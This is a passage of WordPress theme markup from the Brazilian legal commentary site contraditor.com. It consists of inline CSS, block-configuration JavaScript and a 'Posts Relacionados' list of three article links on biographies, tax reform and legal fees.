</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_86 td-flb-margin-left td-pb-border-top td-medicine-pro-quick td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_86 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 30px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_86 .td-post-vid-time{
					display: inline-block;
				}.tdi_86 .td-post-category{
					margin: -26px 0 0 0;
				
					padding: 0px;
				
					display: inline-block;
				
					font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				}.tdi_86 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					margin: 0 0  -10px 10px;
				
					padding: 0 50px 20px 20px;
				
					background-color: rgba(0,0,0,0.6);
				}.tdi_86 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				
					color: #555555;
				}.tdi_86 .td-author-date{
					display: none;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .td-post-date,
				.tdi_86 .td-post-author-name span{
					display: none;
				
					color: #555555;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-subcat-list a,
				.tdi_86 .td-subcat-dropdown span,
				.tdi_86 .td-subcat-dropdown a{
					font-family:Merriweather !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .td-load-more-wrap a{
					font-family:Merriweather !important;
				}.tdi_86 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #e02500;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-thumb{
					height: 180px;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 30px 20px 20px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-thumb{
					height: 140px;
				}.tdi_86 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -20px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					margin: 0 0  -5px 5px;
				
					padding: 0 12px 12px 12px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					margin-bottom: 40px;
				}.tdi_86 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_86 .td-post-category{
					margin: -24px 0 0 0;
				}.tdi_86 .td-module-meta-info{
					padding: 0 60px 20px 20px;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_86 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #e02500;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"image_align":"center","meta_info_align":"bottom","modules_height":"eyJhbGwiOiIyMDAiLCJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","image_size":"td_1068x0","image_margin":"0","limit":"3","meta_margin":"eyJhbGwiOiIwIDAgIC0xMHB4IDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAgLTVweCA1cHgifQ==","art_title":"0","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","title_txt":"#ffffff","title_txt_hover":"#ffffff","all_underline_color":"#e02500","all_underline_height":"eyJwb3J0cmFpdCI6IjMiLCJwaG9uZSI6IjMiLCJhbGwiOiIzIn0=","image_radius":"","modules_category":"above","modules_category_margin":"eyJhbGwiOiItMjZweCAwIDAgMCIsImxhbmRzY2FwZSI6Ii0yNHB4IDAgMCAwIiwicG9ydHJhaXQiOiItMjBweCAwIDAgMCIsInBob25lIjoiLTI0cHggMCAwIDAifQ==","modules_category_padding":"0","f_cat_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#e02500","f_meta_font_family":"","f_meta_font_weight":"","f_meta_font_transform":"","date_txt":"#555555","f_ex_font_family":"","f_ex_font_weight":"","ex_txt":"#555555","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","meta_bg":"rgba(0,0,0,0.6)","meta_padding":"eyJhbGwiOiIwIDUwcHggMjBweCAyMHB4IiwibGFuZHNjYXBlIjoiMCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMCAxMnB4IDEycHggMTJweCIsInBob25lIjoiMCA2MHB4IDIwcHggMjBweCJ9","category_id":"","tdc_css":"[base64]","sort":"","el_class":"td-medicine-pro-quick","custom_title":"Posts Relacionados","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjEiLCJwaG9uZSI6IjIxIn0=","f_header_font_line_height":"1.2","f_header_font_family":"373","f_header_font_weight":"800","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_ajax_preloading":"preload","modules_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJwaG9uZSI6IjQwIn0=","f_ajax_font_family":"373","f_ajax_font_weight":"700","f_ajax_font_transform":"uppercase","f_ajax_font_size":"11","f_more_font_family":"373","block_type":"td_flex_block_2","separator":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_2";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "334";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "112";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Posts Relacionados</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_86 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" class="td-image-wrap " title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/mulher-writining-em-um-caderno-1068x751.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/direitos-humanos-e-jurisdicao/" class="td-post-category">Direitos Humanos e Jurisdição</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/o-caso-das-biografias-nao-autorizadas-um-paralelo-entre-brasil-e-alemanha/" rel="bookmark" title="O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA">O CASO DAS BIOGRAFIAS NÃO AUTORIZADAS: UM PARALELO ENTRE BRASIL E ALEMANHA</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" class="td-image-wrap " title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/senado-7-jul-2021-2-768x512-1.jpeg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/opiniao/" class="td-post-category">Opinião</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/reforma-tributaria-chega-o-senado-e-podera-aumentar-as-desigualdades-e-onerar-ainda-mais-os-pobres/" rel="bookmark" title="Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres">Reforma tributária chega ao Senado e poderá aumentar as desigualdades e onerar ainda mais os pobres</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" class="td-image-wrap " title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.contraditor.com/wp-content/uploads/2023/08/hidra-de-lerna-historia-e-curiosidades-sobre-o-monstro-mitologico-1068x748.jpg')" ></span></a></div>
                <div class="td-module-meta-info">
                    <a href="https://www.contraditor.com/topicos/colunas/advocacia-e-processo/" class="td-post-category">Advocacia e Processo</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.contraditor.com/hidra-hercules-o-novo-ministro-e-os-honorarios-sucumbenciais/" rel="bookmark" title="HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS">HIDRA, HERCULES, O NOVO MINISTRO E OS HONORÁRIOS SUCUMBENCIAIS</a></h3>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:20px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-top:0px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_89 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:19px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .tdm-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_90"><h3 class="tdm-title tdm-title-sm">Últimos Posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_91 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_91 .entry-thumb{
					background-position: center 50%;
				}.tdi_91 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_91 .td-image-container,
				.ie11 .tdi_91 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_91 .td-module-container{
					flex-direction: row;
				
					padding: 10px;
				}.ie10 .tdi_91 .td-module-meta-info,
				.ie11 .tdi_91 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_91 .td-module-meta-info{
					padding: 0 0  0 10px;
				}.tdi_91 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 6px;
					margin-bottom: 6px;
				}.tdi_91 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .entry-thumb,
				.tdi_91 .entry-thumb:before,
				.tdi_91 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_91 .td-post-vid-time{
					display: block;
				}.tdi_91 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_91 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_91 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_91 .td-read-more{
					display: none;
				}.tdi_91 .td-author-date{
					display: inline;
				}.tdi_91 .td-post-date,
				.tdi_91 .td-post-author-name span{
					display: none;
				}.tdi_91 .entry-review-stars{
					display: none;
				}.tdi_91 .td-icon-star,
                .tdi_91 .td-icon-star-empty,
                .tdi_91 .td-icon-star-half{
					font-size: 15px;
				}.tdi_91 .td-module-comments{
					display: none;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_91 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .td-module-meta-info,
				.tdi_91 .td-next-prev-wrap{
					text-align: left;
				}.tdi_91 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_91 .td-category-pos-image .td-post-category{
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_91 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_91 .entry-title{
					margin: 0px;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_91 .td-module-meta-info{
					padding: 5px 5px  0 0;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -5px;
				}.tdi_91 .td-module-container{
					padding: 8px 10px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91 .td-image-container{
					display: none;
				}.tdi_91 .td-module-meta-info{
					padding: 0px;
				}.tdi_91 .td_module_wrap{
					padding-bottom: 4px;
					margin-bottom: 4px;
				
					padding-bottom: 4px !important;
					margin-bottom: 4px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -4px;
				}.tdi_91 .td-module-container{
					padding: 5px 8px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_91 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_91 .td-module-container:before{
					bottom: -6px;
				}.tdi_91 .td-module-container{
					padding: 12px 18px;
				}.tdi_91 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_91 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_91 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #e02500;
				}.tdi_91 .entry-title{
					margin: 10px 0 0 0;
				}.tdi_91 .td-block-title a,
				.tdi_91 .td-block-title span{
					font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_91 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"show_com":"none","image_width":"32","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","meta_padding":"eyJhbGwiOiIwIDAgIDAgMTBweCIsImxhbmRzY2FwZSI6IjVweCA1cHggIDAgMCIsInBvcnRyYWl0IjoiMCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIxMHB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDhweCJ9","f_title_font_family":"373","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"700","show_author":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#000000","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#000000","modules_divider_color":"","art_title":"eyJhbGwiOiIwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","image_height":"100","meta_info_align":"","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","all_underline_color":"#e02500","all_underline_height":"2","limit":"6","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 